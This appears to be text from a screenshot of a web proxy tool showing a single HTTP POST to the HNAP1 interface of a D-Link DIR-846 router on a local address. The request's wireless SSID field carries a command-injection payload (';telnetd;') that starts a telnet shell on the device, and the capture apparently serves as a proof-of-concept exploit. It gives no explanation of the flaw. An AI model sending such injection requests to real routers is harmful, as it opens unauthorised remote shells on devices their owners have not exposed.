 Go
Cancel
<
>
Target: http://192.168.0.1
Request
Response
Raw
Params
Headers
Hex
Raw
Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetMasterWLanSettings"
HNAP_AUTH: E912B5300EF157C18925FF0B92E584D7 1602859682989
Content-Length: 254
Origin: http://192.168.0.1
Connection: keep-alive
Referer: http://192.168.0.1/Wireless.html
Cookie: ecos_pw=1qw:language=cn; PHPSESSID=7db3e87f00ebf06742006861f469b985; uid=5nOeC844; PrivateKey=9462F113C04C00CD14343CC185FBDB75
{"SetMasterWLanSettings":{"wl(0).(0)_enable":"1","wl(0).(0)_ssid":"'D-Link_DIR-846;telnetd;'","wl(0).(0)_crypto":"none","wl(0).(0)_presh
ared_key":"","wl(1).(0)_enable":"1","wl(1).(0)_ssid":"D-Link_DIR-846_5G","wl(1).(0)_preshared_key":"","wl(1).(0)_crypto":"none"}}
?
<
+
>
0 matches
?
...
...
...
Ready